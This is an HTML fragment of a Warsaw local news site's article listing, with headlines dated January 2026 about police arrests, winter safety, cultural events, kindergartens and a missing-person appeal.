<a class="cat-links-1" href="https://warszawainfo.pl/category/uncategorized/">Uncategorized</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/bezpieczny-final-wosp-jak-policja-dba-o-uczestnikow-w-warszawie/">Bezpieczny Finał WOŚP – jak Policja dba o uczestników w Warszawie</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/bezpieczny-final-wosp-jak-policja-dba-o-uczestnikow-w-warszawie/" title="Bezpieczny Finał WOŚP – jak Policja dba o uczestników w Warszawie">21 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/zlodzieje-w-akcji-jak-zabezpieczyc-dom-podczas-zimowych-wyjazdow/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="700" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/ferie-zimowe-pami-tajmy-e-z-odzieje-nie-odpo-auto-6907.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1028" href="https://warszawainfo.pl/category/bezpieczenstwo/">Bezpieczeństwo</a>
<a class="cat-links-1499" href="https://warszawainfo.pl/category/sasiedztwo/">Sąsiedztwo</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/zlodzieje-w-akcji-jak-zabezpieczyc-dom-podczas-zimowych-wyjazdow/">Złodzieje w akcji: Jak zabezpieczyć dom podczas zimowych wyjazdów?</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/zlodzieje-w-akcji-jak-zabezpieczyc-dom-podczas-zimowych-wyjazdow/" title="Złodzieje w akcji: Jak zabezpieczyć dom podczas zimowych wyjazdów?">21 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/pijany-kierowca-z-dozywotnim-zakazem-zatrzymany-przez-otwocka-policje/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/pijany-z-do-ywotnim-zakazem-i-narkotykami-wpad-auto-1410.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1088" href="https://warszawainfo.pl/category/narkotyki/">Narkotyki</a>
<a class="cat-links-1029" href="https://warszawainfo.pl/category/wypadki/">Wypadki</a>
<a class="cat-links-1046" href="https://warszawainfo.pl/category/zatrzymania/">Zatrzymania</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/pijany-kierowca-z-dozywotnim-zakazem-zatrzymany-przez-otwocka-policje/">Pijany kierowca z dożywotnim zakazem zatrzymany przez otwocką policję</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/pijany-kierowca-z-dozywotnim-zakazem-zatrzymany-przez-otwocka-policje/" title="Pijany kierowca z dożywotnim zakazem zatrzymany przez otwocką policję">21 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/bezpieczne-ferie-zimowe-policja-i-straz-pozarna-edukuja-dzieci-o-zagrozeniach/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/kr-ci-mnie-bezpiecze-stwo-w-zimie-wsp-auto-6159.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1028" href="https://warszawainfo.pl/category/bezpieczenstwo/">Bezpieczeństwo</a>
<a class="cat-links-1059" href="https://warszawainfo.pl/category/edukacja/">Edukacja</a>
<a class="cat-links-1701" href="https://warszawainfo.pl/category/zimowe-ferie/">Zimowe ferie</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/bezpieczne-ferie-zimowe-policja-i-straz-pozarna-edukuja-dzieci-o-zagrozeniach/">Bezpieczne ferie zimowe – Policja i Straż Pożarna edukują dzieci o zagrożeniach</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/bezpieczne-ferie-zimowe-policja-i-straz-pozarna-edukuja-dzieci-o-zagrozeniach/" title="Bezpieczne ferie zimowe – Policja i Straż Pożarna edukują dzieci o zagrożeniach">21 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/trzech-ukrywajacych-sie-przestepcow-zatrzymanych-przez-policje-w-otwocku/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/trzech-poszukiwanych-zatrzymanych-w-ci-gu-jednego-auto-378.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1021" href="https://warszawainfo.pl/category/policja/">Policja</a>
<a class="cat-links-1020" href="https://warszawainfo.pl/category/przestepczosc/">Przestępczość</a>
<a class="cat-links-1046" href="https://warszawainfo.pl/category/zatrzymania/">Zatrzymania</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/trzech-ukrywajacych-sie-przestepcow-zatrzymanych-przez-policje-w-otwocku/">Trzech ukrywających się przestępców zatrzymanych przez policję w Otwocku</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/trzech-ukrywajacych-sie-przestepcow-zatrzymanych-przez-policje-w-otwocku/" title="Trzech ukrywających się przestępców zatrzymanych przez policję w Otwocku">21 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/nowoczesne-przedszkola-w-bemowie-przestrzen-dla-rozwoju-najmlodszych/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="668" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/bemowskie-przedszkola-odkryjcie-nowoczesne-przest-auto-3586.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1425" href="https://warszawainfo.pl/category/podstawowa-edukacja/">Podstawowa edukacja</a>
<a class="cat-links-1366" href="https://warszawainfo.pl/category/przedszkola/">Przedszkola</a>
<a class="cat-links-1700" href="https://warszawainfo.pl/category/rozwoj-dzieci/">Rozwój dzieci</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/nowoczesne-przedszkola-w-bemowie-przestrzen-dla-rozwoju-najmlodszych/">Nowoczesne przedszkola w Bemowie: Przestrzeń dla rozwoju najmłodszych</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/nowoczesne-przedszkola-w-bemowie-przestrzen-dla-rozwoju-najmlodszych/" title="Nowoczesne przedszkola w Bemowie: Przestrzeń dla rozwoju najmłodszych">21 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/tajemnice-kryminalu-spotkanie-z-agnieszka-peszek-juz-wkrotce/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="684" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/spotkanie-z-agnieszk-peszek-odkryj-tajemnice-no-auto-6313.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1239" href="https://warszawainfo.pl/category/literatura/">Literatura</a>
<a class="cat-links-91" href="https://warszawainfo.pl/category/wydarzenia/">Wydarzenia</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/tajemnice-kryminalu-spotkanie-z-agnieszka-peszek-juz-wkrotce/">Tajemnice kryminału: Spotkanie z Agnieszką Peszek już wkrótce!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/tajemnice-kryminalu-spotkanie-z-agnieszka-peszek-juz-wkrotce/" title="Tajemnice kryminału: Spotkanie z Agnieszką Peszek już wkrótce!">21 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/zrelaksuj-sie-z-joga-i-sauna-bezplatne-zajecia-dla-mieszkancow-ursynowa-50/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="229" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/bezp-atna-joga-z-saun-dla-mieszka-c-w-ursynow-auto-3845.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1040" href="https://warszawainfo.pl/category/rekreacja/">Rekreacja</a>
<a class="cat-links-1026" href="https://warszawainfo.pl/category/sport/">Sport</a>
<a class="cat-links-1143" href="https://warszawainfo.pl/category/zdrowie/">Zdrowie</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/zrelaksuj-sie-z-joga-i-sauna-bezplatne-zajecia-dla-mieszkancow-ursynowa-50/">Zrelaksuj się z jogą i sauną: bezpłatne zajęcia dla mieszkańców Ursynowa 50+!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/zrelaksuj-sie-z-joga-i-sauna-bezplatne-zajecia-dla-mieszkancow-ursynowa-50/" title="Zrelaksuj się z jogą i sauną: bezpłatne zajęcia dla mieszkańców Ursynowa 50+!">21 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/warszawscy-policjanci-zwiekszaja-bezpieczenstwo-na-drogach-dzieki-intensyfikacji-kontroli/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/sto-eczni-policjanci-skuteczniejsi-w-dzia-aniach-auto-1335.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1028" href="https://warszawainfo.pl/category/bezpieczenstwo/">Bezpieczeństwo</a>
<a class="cat-links-1021" href="https://warszawainfo.pl/category/policja/">Policja</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/warszawscy-policjanci-zwiekszaja-bezpieczenstwo-na-drogach-dzieki-intensyfikacji-kontroli/">Warszawscy policjanci zwiększają bezpieczeństwo na drogach dzięki intensyfikacji kontroli</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/warszawscy-policjanci-zwiekszaja-bezpieczenstwo-na-drogach-dzieki-intensyfikacji-kontroli/" title="Warszawscy policjanci zwiększają bezpieczeństwo na drogach dzięki intensyfikacji kontroli">21 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/zaginiecie-veroniki-odnoralovej-apel-o-pomoc-w-poszukiwaniach/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/poszukujemy-zaginionej-veronika-odnoralova-auto-6053.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1207" href="https://warszawainfo.pl/category/email-protected/">Email protected</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/zaginiecie-veroniki-odnoralovej-apel-o-pomoc-w-poszukiwaniach/">Zaginięcie Veroniki Odnoralovej: Apel o pomoc w poszukiwaniach</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/zaginiecie-veroniki-odnoralovej-apel-o-pomoc-w-poszukiwaniach/" title="Zaginięcie Veroniki Odnoralovej: Apel o pomoc w poszukiwaniach">21 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/rewolucja-na-ul-lirowej-zmiany-ktore-wplyna-na-twoje-zycie/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/przebudowa-ul-lirowej-poznaj-projekt-kt-ry-zmi-auto-3110.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1044" href="https://warszawainfo.pl/category/remonty/">Remonty</a>
<a class="cat-links-91" href="https://warszawainfo.pl/category/wydarzenia/">Wydarzenia</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/rewolucja-na-ul-lirowej-zmiany-ktore-wplyna-na-twoje-zycie/">Rewolucja na ul. Lirowej: Zmiany, które wpłyną na Twoje życie!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/rewolucja-na-ul-lirowej-zmiany-ktore-wplyna-na-twoje-zycie/" title="Rewolucja na ul. Lirowej: Zmiany, które wpłyną na Twoje życie!">21 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/dzieci-z-bialoleki-tworza-wyjatkowe-prezenty-na-dzien-babci-i-dziadka/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/rodzinne-warsztaty-w-bia-o-ce-dzieci-tworz-auto-5311.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-88" href="https://warszawainfo.pl/category/kultura/">Kultura</a>
<a class="cat-links-91" href="https://warszawainfo.pl/category/wydarzenia/">Wydarzenia</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/dzieci-z-bialoleki-tworza-wyjatkowe-prezenty-na-dzien-babci-i-dziadka/">Dzieci z Białołęki tworzą wyjątkowe prezenty na Dzień Babci i Dziadka</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/dzieci-z-bialoleki-tworza-wyjatkowe-prezenty-na-dzien-babci-i-dziadka/" title="Dzieci z Białołęki tworzą wyjątkowe prezenty na Dzień Babci i Dziadka">20 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/spotkania-z-ekspertami-zus-w-targowku-odkryj-tajniki-emerytur-i-swiadczen/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="667" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/konsultacje-z-ekspertami-zus-w-targ-wku-dowiedz-auto-3580.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1349" href="https://warszawainfo.pl/category/konsultacje/">Konsultacje</a>
<a class="cat-links-91" href="https://warszawainfo.pl/category/wydarzenia/">Wydarzenia</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/spotkania-z-ekspertami-zus-w-targowku-odkryj-tajniki-emerytur-i-swiadczen/">Spotkania z ekspertami ZUS w Targówku: odkryj tajniki emerytur i świadczeń!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/spotkania-z-ekspertami-zus-w-targowku-odkryj-tajniki-emerytur-i-swiadczen/" title="Spotkania z ekspertami ZUS w Targówku: odkryj tajniki emerytur i świadczeń!">20 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/oszustwo-na-zdrowiu-30-tysiecy-zlotych-wyrwane-od-seniorow/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/3-miesi-czny-areszt-dla-odbieraka-auto-6051.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1141" href="https://warszawainfo.pl/category/oszustwa/">Oszustwa</a>
<a class="cat-links-1021" href="https://warszawainfo.pl/category/policja/">Policja</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/oszustwo-na-zdrowiu-30-tysiecy-zlotych-wyrwane-od-seniorow/">Oszustwo na zdrowiu: 30 tysięcy złotych wyrwane od seniorów</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/oszustwo-na-zdrowiu-30-tysiecy-zlotych-wyrwane-od-seniorow/" title="Oszustwo na zdrowiu: 30 tysięcy złotych wyrwane od seniorów">20 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/zlodziej-w-akcji-kradziez-w-trakcie-kolacji/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/zatrzymany-na-gor-cym-uczynku-auto-363.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1021" href="https://warszawainfo.pl/category/policja/">Policja</a>
<a class="cat-links-1020" href="https://warszawainfo.pl/category/przestepczosc/">Przestępczość</a>
<a class="cat-links-1046" href="https://warszawainfo.pl/category/zatrzymania/">Zatrzymania</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/zlodziej-w-akcji-kradziez-w-trakcie-kolacji/">Złodziej w akcji: kradzież w trakcie kolacji</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/zlodziej-w-akcji-kradziez-w-trakcie-kolacji/" title="Złodziej w akcji: kradzież w trakcie kolacji">20 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/kierowca-z-czterema-zakazami-zatrzymany-przez-policje-w-starych-babicach/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/poszukiwany-kierowca-z-s-dowymi-zakazami-auto-1405.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1021" href="https://warszawainfo.pl/category/policja/">Policja</a>
<a class="cat-links-91" href="https://warszawainfo.pl/category/wydarzenia/">Wydarzenia</a>
<a class="cat-links-1046" href="https://warszawainfo.pl/category/zatrzymania/">Zatrzymania</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/kierowca-z-czterema-zakazami-zatrzymany-przez-policje-w-starych-babicach/">Kierowca z czterema zakazami zatrzymany przez policję w Starych Babicach</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/kierowca-z-czterema-zakazami-zatrzymany-przez-policje-w-starych-babicach/" title="Kierowca z czterema zakazami zatrzymany przez policję w Starych Babicach">20 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/pijany-kierowca-uciekl-po-potraceniu-kobiety-na-pasach-w-zyrardowie/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="676" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/maj-c-2-7-promila-potr-ci-kobiet-na-pasach-i-auto-6010.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1021" href="https://warszawainfo.pl/category/policja/">Policja</a>
<a class="cat-links-1029" href="https://warszawainfo.pl/category/wypadki/">Wypadki</a>
<a class="cat-links-1046" href="https://warszawainfo.pl/category/zatrzymania/">Zatrzymania</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/pijany-kierowca-uciekl-po-potraceniu-kobiety-na-pasach-w-zyrardowie/">Pijany kierowca uciekł po potrąceniu kobiety na pasach w Żyrardowie</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/pijany-kierowca-uciekl-po-potraceniu-kobiety-na-pasach-w-zyrardowie/" title="Pijany kierowca uciekł po potrąceniu kobiety na pasach w Żyrardowie">20 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/spotkania-z-muzyka-slow-luty-w-czytelni-z-wyjatkowymi-kobietami/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="783" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/luty-w-czytelni-wyj-tkowe-spotkania-z-inspiruj-auto-6169.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-88" href="https://warszawainfo.pl/category/kultura/">Kultura</a>
<a class="cat-links-91" href="https://warszawainfo.pl/category/wydarzenia/">Wydarzenia</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/spotkania-z-muzyka-slow-luty-w-czytelni-z-wyjatkowymi-kobietami/">Spotkania z Muzyką Słów: Luty w Czytelni z Wyjątkowymi Kobietami</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/spotkania-z-muzyka-slow-luty-w-czytelni-z-wyjatkowymi-kobietami/" title="Spotkania z Muzyką Słów: Luty w Czytelni z Wyjątkowymi Kobietami">20 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/seniorzy-w-teatrze-capitol-swietuj-dzien-babci-i-dziadka-z-nami/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="684" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/podw-jne-wi-to-senior-w-w-teatrze-capitol-auto-6576.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-88" href="https://warszawainfo.pl/category/kultura/">Kultura</a>
<a class="cat-links-91" href="https://warszawainfo.pl/category/wydarzenia/">Wydarzenia</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/seniorzy-w-teatrze-capitol-swietuj-dzien-babci-i-dziadka-z-nami/">Seniorzy w Teatrze Capitol: Świętuj Dzień Babci i Dziadka z Nami!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/seniorzy-w-teatrze-capitol-swietuj-dzien-babci-i-dziadka-z-nami/" title="Seniorzy w Teatrze Capitol: Świętuj Dzień Babci i Dziadka z Nami!">20 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/zimowe-nowosci-ksiazkowe-w-bibliotece-nautilus/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="720" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/nowe-ksi-ki-na-zimowe-wieczory-w-bibliotece-nau-auto-6425.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1336" href="https://warszawainfo.pl/category/ksiazki/">Książki</a>
<a class="cat-links-1239" href="https://warszawainfo.pl/category/literatura/">Literatura</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/zimowe-nowosci-ksiazkowe-w-bibliotece-nautilus/">Zimowe nowości książkowe w bibliotece Nautilus</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/zimowe-nowosci-ksiazkowe-w-bibliotece-nautilus/" title="Zimowe nowości książkowe w bibliotece Nautilus">20 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/mezczyzna-z-zagluszarka-zatrzymany-na-warszawskim-lotnisku-w-swiatecznym-zamieszaniu/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="668" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/m-czyzna-z-zag-uszark-na-warszawskim-lotnisk-auto-3234.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1021" href="https://warszawainfo.pl/category/policja/">Policja</a>
<a class="cat-links-1699" href="https://warszawainfo.pl/category/prawo-lotnicze/">Prawo Lotnicze</a>
<a class="cat-links-1046" href="https://warszawainfo.pl/category/zatrzymania/">Zatrzymania</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/mezczyzna-z-zagluszarka-zatrzymany-na-warszawskim-lotnisku-w-swiatecznym-zamieszaniu/">Mężczyzna z zagłuszarką zatrzymany na warszawskim lotnisku w świątecznym zamieszaniu</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/mezczyzna-z-zagluszarka-zatrzymany-na-warszawskim-lotnisku-w-swiatecznym-zamieszaniu/" title="Mężczyzna z zagłuszarką zatrzymany na warszawskim lotnisku w świątecznym zamieszaniu">20 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/butelka-w-reku-brutalna-napasc-w-sklepie-zatrzymani-sprawcy-uslyszeli-zarzuty/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/z-tulipanem-w-r-ku-zadawa-ciosy-drugi-pr-auto-424.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1052" href="https://warszawainfo.pl/category/przemoc/">Przemoc</a>
<a class="cat-links-1046" href="https://warszawainfo.pl/category/zatrzymania/">Zatrzymania</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/butelka-w-reku-brutalna-napasc-w-sklepie-zatrzymani-sprawcy-uslyszeli-zarzuty/">Butelka w ręku, brutalna napaść w sklepie – zatrzymani sprawcy usłyszeli zarzuty</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/butelka-w-reku-brutalna-napasc-w-sklepie-zatrzymani-sprawcy-uslyszeli-zarzuty/" title="Butelka w ręku, brutalna napaść w sklepie – zatrzymani sprawcy usłyszeli zarzuty">20 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/nowoczesne-centrum-pomocy-dla-bezdomnych-w-warszawie/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/nowe-centrum-wsparcia-dla-os-b-bezdomnych-otwarte-auto-5307.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1672" href="https://warszawainfo.pl/category/bezdomnosc/">Bezdomność</a>
<a class="cat-links-1223" href="https://warszawainfo.pl/category/pomoc-spoleczna/">Pomoc społeczna</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/nowoczesne-centrum-pomocy-dla-bezdomnych-w-warszawie/">Nowoczesne centrum pomocy dla bezdomnych w Warszawie</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/nowoczesne-centrum-pomocy-dla-bezdomnych-w-warszawie/" title="Nowoczesne centrum pomocy dla bezdomnych w Warszawie">20 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/zimowe-niebezpieczenstwo-uwazaj-na-sople-i-nawisowe-pulapki/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/zagro-enie-nawisami-i-soplami-lodowymi-zadbaj-auto-1018.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1028" href="https://warszawainfo.pl/category/bezpieczenstwo/">Bezpieczeństwo</a>
<a class="cat-links-1047" href="https://warszawainfo.pl/category/pogoda/">Pogoda</a></div></div><h3 class="entry-title"><a href="https://warszawainfo.pl/zimowe-niebezpieczenstwo-uwazaj-na-sople-i-nawisowe-pulapki/">Zimowe niebezpieczeństwo: Uważaj na sople i nawisowe pułapki!</a></h3><div class="entry-meta entry-meta-icon"><div class="date"><a href="https://warszawainfo.pl/zimowe-niebezpieczenstwo-uwazaj-na-sople-i-nawisowe-pulapki/" title="Zimowe niebezpieczeństwo: Uważaj na sople i nawisowe pułapki!">20 stycznia 2026</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://warszawainfo.pl/policyjna-akcja-przeciwko-dilerom-narkotykow-na-pradze-polnoc/" class="a-post-img">
<img data-lazyloaded="1" src="[data-uri]" width="1000" height="545" class="post-img" data-src="https://warszawainfo.pl/wp-content/uploads/2026/01/policyjna-akcja-przy-ul-11-listopada-na-pradze-p-auto-6074.jpg" alt="">
</a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1088" href="https://warszawainfo.pl/category/narkotyki/">Narkotyki</a>
